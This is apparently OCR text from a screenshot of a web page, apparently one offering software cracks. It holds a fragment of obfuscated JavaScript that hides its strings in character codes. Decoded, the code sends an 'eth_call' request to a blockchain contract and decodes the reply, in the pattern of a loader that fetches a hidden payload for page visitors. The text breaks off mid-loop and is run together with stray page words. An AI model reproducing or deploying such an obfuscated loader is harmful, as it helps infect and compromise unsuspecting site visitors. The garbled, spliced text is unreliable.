
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1+ GHz for cracks…
Continuar Leyendo